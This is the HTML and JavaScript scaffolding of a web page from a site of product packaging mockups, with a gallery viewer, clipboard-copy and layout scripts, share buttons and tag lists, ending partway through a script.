    <noscript><div class="statcounter"><a title="Web Analytics
    Made Easy - Statcounter" href="https://statcounter.com/"
    target="_blank"><img class="statcounter"
    src="https://c.statcounter.com/12696175/0/128473ef/1/"
    alt="Web Analytics Made Easy - Statcounter"
    referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>






    
<script defer src="/js/clipboard.min.1626706afc88d95ebe1173b553ec732c6dc82a576989315fdf5e7779af738a44.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>
<script>
  'use strict';
  document.addEventListener('DOMContentLoaded', function () {
    
    var clipInit = false;
    var preChromaElem = document.querySelectorAll('pre.chroma');
    var langCodeElem = document.querySelectorAll('.language-code');
    var dollarCodeElem = document.querySelectorAll('div.language-\\$');
    var gtCodeElem = document.querySelectorAll('div.language-\\>');

    var makeClipboard = function(elem) {
      var code = elem,
          text = elem.textContent;
        
      if (text.length > 15) {
        if (!clipInit) {
          var text, clip = new ClipboardJS('.copy-to-clipboard', {
            text: function (trigger) {
              var codeElem = prev(trigger).querySelectorAll('code');
              if (codeElem.length > 1) {
                text = prev(trigger).querySelector('code[class^="language-"]').textContent;
              } else {
                text = prev(trigger).querySelector('code').textContent;
              }

              return text.replace(/^\$\s/gm, '');
            }
          });

          var inPre;
          clip.on('success', function (e) {
            e.clearSelection();
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', 'Copied to clipboard!');
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clip.on('error', function (e) {
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', e.action.toString());
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clipInit = true;
        }

        var notAllowedClass = ['language-mermaid', 'language-viz', 'language-wave', 'language-chart', 'language-msc', 'language-flowchart'];
        var isNotAllowedIncluded = false;
        var curClassName = code.getAttribute('class');

        for (var i = 0; i < notAllowedClass.length; i++) {
          if (curClassName && curClassName.startsWith(notAllowedClass[i])) {
            isNotAllowedIncluded = true;
            break;
          }
        }

        if (!isNotAllowedIncluded) {
          if (curClassName) {
            var newClipboardElem = document.createElement('span');
            newClipboardElem.setAttribute('class', 'copy-to-clipboard');
            newClipboardElem.setAttribute('title', 'Copy to clipboard');
            elem.parentNode.parentNode.insertBefore(newClipboardElem, elem.parentNode.nextElementSibling);
          }
        }
      }
    }

    var makeSymbolClipboard = function(elem) {
      var clipboardSpan = document.createElement('span');
      clipboardSpan.setAttribute('class', 'copy-to-clipboard');
      clipboardSpan.setAttribute('title', 'Copy to clipboard');
      elem.parentNode.parentNode.insertBefore(clipboardSpan, elem.parentNode.nextElementSibling);
    }

    preChromaElem ? 
    preChromaElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function(codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;
    
    langCodeElem ? 
    langCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;

    dollarCodeElem ? 
    dollarCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;

    gtCodeElem ?
    gtCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;
    
  });
</script>
    <script>
  'use strict';
  
  function wrap(el, wrapper) {
    el.parentNode.insertBefore(wrapper, el);
    wrapper.appendChild(el);
  }

  (function () {
    var singleContentsElem = document.querySelector('.single__contents');
    singleContentsElem ? 
    singleContentsElem.querySelectorAll('pre > code').forEach(function(elem) {
      var dataLang = elem.getAttribute('data-lang');
      var dataLangWrapper = document.createElement('div');
      var code = null;
      var codeTitle = null;

      if (dataLang && dataLang.includes(':')) {
        code = dataLang.split(':')[0];
        codeTitle = dataLang.split(':')[1];

        dataLangWrapper.className = 'language-' + code;
        dataLangWrapper.setAttribute('data-lang', codeTitle);

        elem.className = 'language-' + code;
        elem.setAttribute('data-lang', codeTitle);
        elem.setAttribute('id', codeTitle);
      } else if (!dataLang) {
        dataLangWrapper.setAttribute('data-lang', 'Code');
        dataLangWrapper.className = 'language-code';
      }

      if (!dataLang || codeTitle) {
        wrap(elem.parentNode, dataLangWrapper);
      }

    }) : null;
  })();

  var langCodeElem = document.querySelectorAll('.language-code');
  langCodeElem ? langCodeElem.forEach(function (elem) {
    var newElem = document.createElement('span');
    newElem.className = 'copy-to-clipboard';
    newElem.setAttribute('title', 'Copy to clipboard');
    elem.append(newElem);
  }) : null;
  

  

  
  var dollarCodeElem = document.querySelectorAll('div.language-\\$');
  var gtCodeElem = document.querySelectorAll('div.language-\\>');

  dollarCodeElem ?
  dollarCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '$<br/>';
    }) : null;
  }) : null;

  gtCodeElem ?
  gtCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '><br/>';
    }) : null;
  }) : null;
  
</script>
    
<div class="donation">
  <div class="donation__message">
    Share on
  </div>
  <div class="donation__icons">
    
    
    
      
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fotewe.my.id%2fposts%2fcolor-plastic-bottle-mockup%2f" title="Facebook" aria-label="Facebook Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="facebook" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/></svg>
        </a>
      
    
      
        <a href="https://twitter.com/intent/tweet?text=Color%20Plastic%20Bottle%20Mockup&url=https%3a%2f%2fotewe.my.id%2fposts%2fcolor-plastic-bottle-mockup%2f&hashtags=Packaging%20Mockups&via=" title="Twitter" aria-label="Twitter Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="twitter" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m21.534 7.113c.976-.693 1.797-1.558 2.466-2.554v-.001c-.893.391-1.843.651-2.835.777 1.02-.609 1.799-1.566 2.165-2.719-.951.567-2.001.967-3.12 1.191-.903-.962-2.19-1.557-3.594-1.557-2.724 0-4.917 2.211-4.917 4.921 0 .39.033.765.114 1.122-4.09-.2-7.71-2.16-10.142-5.147-.424.737-.674 1.58-.674 2.487 0 1.704.877 3.214 2.186 4.089-.791-.015-1.566-.245-2.223-.606v.054c0 2.391 1.705 4.377 3.942 4.835-.401.11-.837.162-1.29.162-.315 0-.633-.018-.931-.084.637 1.948 2.447 3.381 4.597 3.428-1.674 1.309-3.8 2.098-6.101 2.098-.403 0-.79-.018-1.177-.067 2.18 1.405 4.762 2.208 7.548 2.208 8.683 0 14.342-7.244 13.986-14.637z"/></svg>
        </a>
      
    
  </div>
</div>


    
    

    <section class="related">
    
    
    <h1 class="related__title">
      <hr class="hr-dots"/>
      <div>
        See Also
      </div>
      <hr class="hr-dots"/>
    </h1>
    <ul class="related-ul">
        
        <li>
          <a href="/posts/two-matte-spice-cans-mockup/" class="related__link">Two Matte Spice Cans Mockup</a>
        </li>
        
        <li>
          <a href="/posts/canvas-bag-mockup-half-side-view-high-angle-shot/" class="related__link">Canvas Bag Mockup - Half Side View (High-Angle Shot)</a>
        </li>
        
        <li>
          <a href="/posts/shrink-pack-with-6-plastic-bottles-mockup/" class="related__link">Shrink Pack with 6 Plastic Bottles Mockup</a>
        </li>
        
        <li>
          <a href="/posts/roller-bottle-mockup/" class="related__link">Roller Bottle Mockup</a>
        </li>
        
        <li>
          <a href="/posts/box-with-glossy-can-mockup/" class="related__link">Box With Glossy Can Mockup</a>
        </li>
        
    </ul>
    
  </section>
    <div class="grow"></div>
<nav class="pagination-single">
  
    
      <a href="https://otewe.my.id/posts/two-matte-spice-cans-mockup/" class="pagination-single__left">
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"/></svg>
        </div>
        <div class="pagination-single__left-title">Two Matte Spice Cans Mockup</div>      
      </a>
    
    <div class="grow"></div>
    
      <a href="https://otewe.my.id/posts/mens-long-sleeve-track-jacket-mockup-back-view/" class="pagination-single__right">      
        <div class="pagination-single__right-title">Men’s Long Sleeve Track Jacket Mockup - Back View</div>
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"/></svg>
        </div>
      </a>
    
  
</nav>
    
  

    <div class="modal micromodal-slide" id="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      
      <div class="modal__content" id="modal-content">
        <div id="mySwipe" class="swipe">
          <div class="swipe-wrap">
          </div>
        </div>
      </div>

      <span class="modal__items">
        
        <span class="modal__header">
          <div class="modal__paging" title="Page Info" aria-label="Current Page">
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--close" title="Close" aria-label="Close Button" data-micromodal-close>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="25" height="25"><path fill="currentColor" d="M 21.734375 19.640625 L 19.636719 21.734375 C 19.253906 22.121094 18.628906 22.121094 18.242188 21.734375 L 13 16.496094 L 7.761719 21.734375 C 7.375 22.121094 6.746094 22.121094 6.363281 21.734375 L 4.265625 19.640625 C 3.878906 19.253906 3.878906 18.628906 4.265625 18.242188 L 9.503906 13 L 4.265625 7.761719 C 3.882813 7.371094 3.882813 6.742188 4.265625 6.363281 L 6.363281 4.265625 C 6.746094 3.878906 7.375 3.878906 7.761719 4.265625 L 13 9.507813 L 18.242188 4.265625 C 18.628906 3.878906 19.257813 3.878906 19.636719 4.265625 L 21.734375 6.359375 C 22.121094 6.746094 22.121094 7.375 21.738281 7.761719 L 16.496094 13 L 21.734375 18.242188 C 22.121094 18.628906 22.121094 19.253906 21.734375 19.640625 Z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--full" title="Full Screen" aria-label="Full Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="25" height="25"><path fill="currentColor" d="M 5 3 C 3.9069372 3 3 3.9069372 3 5 L 3 8 A 1.0001 1.0001 0 1 0 5 8 L 5 5 L 8 5 A 1.0001 1.0001 0 1 0 8 3 L 5 3 z M 16 3 A 1.0001 1.0001 0 1 0 16 5 L 19 5 L 19 8 A 1.0001 1.0001 0 1 0 21 8 L 21 5 C 21 3.9069372 20.093063 3 19 3 L 16 3 z M 3.984375 14.986328 A 1.0001 1.0001 0 0 0 3 16 L 3 19 C 3 20.093063 3.9069372 21 5 21 L 8 21 A 1.0001 1.0001 0 1 0 8 19 L 5 19 L 5 16 A 1.0001 1.0001 0 0 0 3.984375 14.986328 z M 19.984375 14.986328 A 1.0001 1.0001 0 0 0 19 16 L 19 19 L 16 19 A 1.0001 1.0001 0 1 0 16 21 L 19 21 C 20.093063 21 21 20.093063 21 19 L 21 16 A 1.0001 1.0001 0 0 0 19.984375 14.986328 z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--normal" title="Normal Screen" aria-label="Normal Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="25" height="25"><path fill="currentColor" d="M 16.96875 4.972656 C 15.867188 4.988281 14.984375 5.894531 15 7 L 15 15 L 7 15 C 6.277344 14.988281 5.609375 15.367188 5.246094 15.992188 C 4.878906 16.613281 4.878906 17.386719 5.246094 18.007813 C 5.609375 18.632813 6.277344 19.011719 7 19 L 19 19 L 19 7 C 19.007813 6.460938 18.796875 5.941406 18.414063 5.558594 C 18.03125 5.175781 17.511719 4.964844 16.96875 4.972656 Z M 32.96875 4.972656 C 31.921875 4.988281 31.0625 5.8125 31.003906 6.859375 C 31 6.90625 31 6.953125 31 7 L 31 19 L 43 19 C 43.066406 19 43.132813 19 43.199219 18.992188 C 44.269531 18.894531 45.070313 17.972656 45.015625 16.902344 C 44.964844 15.828125 44.074219 14.988281 43 15 L 35 15 L 35 7 C 35.007813 6.460938 34.796875 5.941406 34.414063 5.558594 C 34.03125 5.175781 33.511719 4.964844 32.96875 4.972656 Z M 7 31 C 6.277344 30.988281 5.609375 31.367188 5.246094 31.992188 C 4.878906 32.613281 4.878906 33.386719 5.246094 34.007813 C 5.609375 34.632813 6.277344 35.011719 7 35 L 15 35 L 15 43 C 14.988281 43.722656 15.367188 44.390625 15.992188 44.753906 C 16.613281 45.121094 17.386719 45.121094 18.007813 44.753906 C 18.632813 44.390625 19.011719 43.722656 19 43 L 19 31 Z M 31 31 L 31 43 C 30.988281 43.722656 31.367188 44.390625 31.992188 44.753906 C 32.613281 45.121094 33.386719 45.121094 34.007813 44.753906 C 34.632813 44.390625 35.011719 43.722656 35 43 L 35 35 L 43 35 C 43.722656 35.011719 44.390625 34.632813 44.753906 34.007813 C 45.121094 33.386719 45.121094 32.613281 44.753906 31.992188 C 44.390625 31.367188 43.722656 30.988281 43 31 Z"/></svg>
          </div>
        </span>
        
        <div class="modal__icon modal__arrow modal__arrow--left" title="Arrow Left" aria-label="Arrow Left Button">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 23.28125 11 L 10 10 L 10 6.851563 C 10 6.523438 9.839844 6.277344 9.519531 6.03125 C 9.199219 5.949219 8.878906 5.949219 8.640625 6.113281 C 5.359375 8.410156 2.238281 12.257813 2.160156 12.421875 C 2.082031 12.578125 2.007813 12.8125 2.003906 12.976563 C 2.003906 12.980469 2 12.988281 2 12.992188 C 2 13.15625 2.078125 13.402344 2.160156 13.484375 C 2.238281 13.648438 5.28125 17.507813 8.640625 19.804688 C 8.960938 19.96875 9.28125 20.050781 9.519531 19.886719 C 9.839844 19.722656 10 19.476563 10 19.148438 L 10 16 L 23.28125 15 C 23.679688 14.679688 24 13.875 24 12.992188 C 24 12.195313 23.761719 11.320313 23.28125 11 Z"/></svg>
        </div>
        
        <div class="modal__icon modal__arrow modal__arrow--right" title="Arrow Right" aria-label="Arrow Right Button">

          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 2.71875 11.023438 L 16 10.023438 L 16 6.875 C 16 6.546875 16.160156 6.300781 16.480469 6.054688 C 16.800781 5.972656 17.121094 5.972656 17.359375 6.136719 C 20.640625 8.433594 23.761719 12.28125 23.839844 12.445313 C 23.917969 12.601563 23.992188 12.835938 23.996094 13 C 23.996094 13.003906 24 13.011719 24 13.015625 C 24 13.179688 23.921875 13.425781 23.839844 13.507813 C 23.761719 13.671875 20.71875 17.53125 17.359375 19.828125 C 17.039063 19.992188 16.71875 20.074219 16.480469 19.910156 C 16.160156 19.746094 16 19.5 16 19.171875 L 16 16.023438 L 2.71875 15.023438 C 2.320313 14.703125 2 13.898438 2 13.015625 C 2 12.21875 2.238281 11.34375 2.71875 11.023438 Z"/></svg>
        </div>

        <div class="modal__caption">
          <div class="modal__caption--text">
          </div>
        </div>

      </span>
    </div>
  </div>
</div>


<script defer src="/js/swipe.min.feb438efb7ca009ecd7fc2ac3ad2fced4840990b2798d81f87137f2dc6281f05.js"></script>

<script defer src="/js/micromodal.min.de01b44b2f383056bbcaf6ee921fd385d79108ec1129afd0eb2f3f5a07e11f45.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  
   
  var docElem = document.documentElement;

   
  function openFullscreen() {
    if (docElem.requestFullscreen) {
      docElem.requestFullscreen();
    } else if (docElem.mozRequestFullScreen) {  
      docElem.mozRequestFullScreen();
    } else if (docElem.webkitRequestFullscreen) {  
      docElem.webkitRequestFullscreen();
    } else if (docElem.msRequestFullscreen) {  
      docElem.msRequestFullscreen();
    }
  }

   
  function closeFullscreen() {
    if (document.fullscreenElement ||
      document.webkitFullscreenElement ||
      document.mozFullScreenElement) {
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {  
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {  
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {  
        document.msExitFullscreen();
      }
    }
  }

  var modal = document.getElementById('modal');
  var galleryContainerElem = document.querySelector('.gallery__container');
  var swipeWrapElem = document.querySelector('.swipe-wrap');
  var mySwipeElem = document.getElementById('mySwipe');
  var arrowLeftElem = document.querySelector('.modal__arrow--left');
  var arrowRightElem = document.querySelector('.modal__arrow--right');
  var closeElem = document.querySelector('.modal__toolbar--close');
  var fullElem = document.querySelector('.modal__toolbar--full');
  var normalElem = document.querySelector('.modal__toolbar--normal');
  var captionElem = document.querySelector('.modal__caption');
  var pagingElem = document.querySelector('.modal__paging');
  var itemsElem = document.querySelector('.modal__items');
  var imgTotalNum = null;
  var myFadeTimeout = null;
  var mySwipe = null;
  var keydownFunction = function (e) {
    if (e.key === 'ArrowRight') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.next();
      }
    } else if (e.key === 'ArrowLeft') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.prev();
      }
    }
  }

  if (galleryContainerElem) {
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  } else {
    galleryContainerElem = document.querySelector('.single__contents');
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  }

  MicroModal.init({
    onClose: function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
        closeFullscreen();
      }
      window.removeEventListener('keydown', keydownFunction);
    },
    disableScroll: true,
    disableFocus: true,
    awaitOpenAnimation: false,
    awaitCloseAnimation: false,
    debugMode: false,
  });

  var imageLoad = function(src) {
    return new Promise(function(resolve, reject) {
      var newImg = new Image;
      newImg.onload = function() {
        resolve(newImg);
      }
      newImg.onerror = reject;
      newImg.src = src;
    });
  }

  galleryContainerElem.querySelectorAll('img').forEach(function (elem, idx) {
    elem.style.cursor = 'pointer';

    var clonedElem = elem.cloneNode(true);
    clonedElem.style.maxHeight = '100%';
    clonedElem.style.maxWidth = '100%';
    clonedElem.onclick = function (e) {
      e.stopPropagation();
    }

    var wrapper = document.createElement('div');
    wrapper.style.width = '100%';
    wrapper.style.height = '100vh';
    wrapper.setAttribute('data-micromodal-close', '');
    wrapper.onclick = function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
    }
    wrapper.onmouseenter = function () {
      clearTimeout(myFadeTimeout);
      fadeIn(itemsElem, 200);
    };
    wrapper.onmouseleave = function () {
      myFadeTimeout = setTimeout(function () {
        fadeOut(itemsElem, 200);
      }, 2500);
    }
    wrapper.ontouchstart = function() {
      fadeIn(itemsElem, 200);
    }
    wrapper.append(clonedElem);
    swipeWrapElem.append(wrapper);

    elem.addEventListener('click', async function (e) {
      MicroModal.show('modal');
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }

      var imgSrc = e.target.getAttribute('data-src') || e.target.getAttribute('src');
      var img = await imageLoad(imgSrc);
      clonedElem.style.width = img.width + 'px';
      clonedElem.style.height = img.height + 'px';
      
      
      mySwipe = new Swipe(mySwipeElem, {
        startSlide: idx,
        draggable: true,
        autoRestart: false,
        continuous: false,
        disableScroll: true,
        stopPropagation: true,
        callback: async function (index, element) {
          
          var imgElem = element.querySelector('img');
          var imgSrc = imgElem.getAttribute('data-src') || imgElem.getAttribute('src');
          var img = await imageLoad(imgSrc);
          imgElem.style.width = img.width + 'px';
          imgElem.style.height = img.height + 'px';

          
          if (captionElem && imgElem) {
            var caption = null;
            if (imgElem.getAttribute('data-caption')) {
              caption = imgElem.getAttribute('data-caption');
            } else if (imgElem.getAttribute('title')) {
              caption = imgElem.getAttribute('title');
            } else if (imgElem.getAttribute('alt')) {
              caption = imgElem.getAttribute('alt');
            } else {
              caption = imgElem.getAttribute('src');
            }

            captionElem.querySelector('.modal__caption--text').innerText = caption;
            pagingElem.innerText = (index + 1) + ' / ' + imgTotalNum;

            clearTimeout(myFadeTimeout);
            fadeIn(itemsElem, 200);
          }
        },
      });

      fadeIn(itemsElem);

      
      if (captionElem) {
        var caption = null;
        if (e.target.getAttribute('data-caption')) {
          caption = e.target.getAttribute('data-caption');
        } else if (e.target.getAttribute('title')) {
          caption = e.target.getAttribute('title');
        } else if (e.target.getAttribute('alt')) {
          caption = e.target.getAttribute('alt');
        } else {
          caption = e.target.getAttribute('src');
        }

        captionElem.querySelector('.modal__caption--text').innerText = caption;
        pagingElem.innerText = (idx + 1) + ' / ' + imgTotalNum;
      }

      if (normalElem && fullElem) {
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
      }
    });

    window.addEventListener('keydown', keydownFunction);
  });

  arrowLeftElem ?
    arrowLeftElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.prev();
      }
    }) : null;
  arrowRightElem ?
    arrowRightElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.next();
      }
    }) : null;

  closeElem ?
    closeElem.addEventListener('click', function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
      closeFullscreen();
      MicroModal.close('modal');
    }) : null;

  fullElem ?
    fullElem.addEventListener('click', function (e) {
      openFullscreen();
      if (normalElem) {
        normalElem.style.zIndex = 25;
        normalElem.style.opacity = 1;
        fullElem.style.zIndex = -1;
        fullElem.style.opacity = 0;
      }
    }) : null;

  normalElem ?
    normalElem.addEventListener('click', function (e) {
      closeFullscreen();
      if (fullElem) {
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
      }
    }) : null;
  
});
</script>

    <div class="hide">
      

<div class="search">
  <span class="icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
  </span>
  <input id="search" aria-label="Site Search" class="input" type="text" placeholder="Search" autocomplete="off">
  <div id="search-results" class="dropdown">
    <div id="search-menu" class="dropdown-menu" role="menu">
    </div>
  </div>
</div>


    </div>
  </div>
</main>


<aside class="single__side main-side">
  
<div class="sidebar">
    

    
    

    
        
        
            
        
            
        
            
        
            
        
            
        
            
        

        
        <section class="sidebar-recent">
            <a href="/posts/" class="sidebar-recent__title p2">Posts</a>
            <ul class="sidebar-recent__ul">
                
                    <li>
                        <a href="/posts/off-road-suv-mockup-side-view/" class="sidebar-recent__a p2">Off-Road SUV Mockup - Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/three-25ml-matte-metallic-sport-nutrition-bottles-mockup/" class="sidebar-recent__a p2">Three 25ml Matte Metallic Sport Nutrition Bottles Mockup</a>
                    </li>
                
                    <li>
                        <a href="/posts/kraft-paper-bag-with-window-mockup-half-side-view/" class="sidebar-recent__a p2">Kraft Paper Bag With Window Mockup - Half Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/electric-compact-car-mockup-front-view-high-angle-shot/" class="sidebar-recent__a p2">Electric Compact Car Mockup - Front View  (High-Angle Shot)</a>
                    </li>
                
                    <li>
                        <a href="/posts/transparent-shrink-pack-with-6-plastic-bottles-mockup-half-side-view/" class="sidebar-recent__a p2">Transparent Shrink Pack with 6 Plastic Bottles Mockup - Half Side View</a>
                    </li>
                
            </ul>
        </section>
        <hr class="hr-fade sidebar-hr" />
        
    
</div>

<div class="taxo-root">

<div class="taxo">
    <section>
        <span class="title p2">
            <a href="/tags/" class="taxo__title">
                Tags
            </a>
        </span>
        
        
        
            <span class="tag">
                <a href="/tags/apparel-mocksups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Apparel mocksups
                    </span>
                    <span class="taxo__num" dir="auto">
                        363
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/exclusive-object-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Exclusive Object Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        884
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/index/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        index
                    </span>
                    <span class="taxo__num" dir="auto">
                        1
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/packaging-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Packaging Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        1743
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/t-shirt-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        T-shirt Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        213
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/vehicle-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Vehicle Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        919
                    </span>
                </a>
            </span>
        
        
    </section>
</div>




</div>
<hr class="hr-fade sidebar-hr" />


</aside>

<script>
  
  
  

  var enableToc = JSON.parse("true");
  var toc = JSON.parse("null");
  var tocPosition = JSON.parse("\"inner\"");
  
  var singleMainElem = document.querySelector('.single__main');
  var singleSideElem = document.querySelector('.single__side');

  enquire.register("screen and (max-width: 769px)", {
    match: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        if (singleMainElem && singleSideElem) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
          singleSideElem.classList.remove('main-side');
          singleSideElem.classList.add('hide');
        }
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }
    },
    unmatch: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        singleMainElem.classList.remove('main');
        singleMainElem.classList.add('main-main');
        singleSideElem.classList.remove('hide');
        singleSideElem.classList.add('main-side');
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }

      var navCollapseBtn = document.querySelector('.navbar__burger');
      var navCollapse = document.getElementsByClassName('navbarm__collapse')[0];
      if (navCollapse) {
        navCollapse.setAttribute('data-open', false);
        navCollapse.style.maxHeight = 0;
        navCollapseBtn.classList.remove('is-active');
      }
      document.getElementsByClassName('navbar__menu')[0].classList.remove('is-active');
      document.getElementsByClassName('mobile-search')[0].classList.add('hide');
    },
    setup: function () { },
    deferSetup: true,
    destroy: function () { },
  });
</script>





<script defer src="/js/helper/getParents.min.js"></script>

<script defer src="/js/helper/closest.min.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script defer src="/js/helper/throttle.min.js"></script>



















































<script>
  'use strict';

  window.onload = function() {
    var navbar = document.querySelector('.navbar');
    var singleContentsElem = document.querySelector('.single__contents');

    
    
    
    var enableBusuanzi = JSON.parse("false");
    var busuanziPagePV = JSON.parse("true");
    
    if (enableBusuanzi && busuanziPagePV) {
      var pagePvElem = document.querySelector('#busuanzi_value_page_pv');
      pagePvElem.textContent = pagePvElem.textContent.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    }    
    



    
    
    
    
    
    
    var enableToc = JSON.parse("true");
    var toc = JSON.parse("null");
    var hideToc = JSON.parse("false");
    var tocFlexbox = document.querySelector('.toc__flexbox');
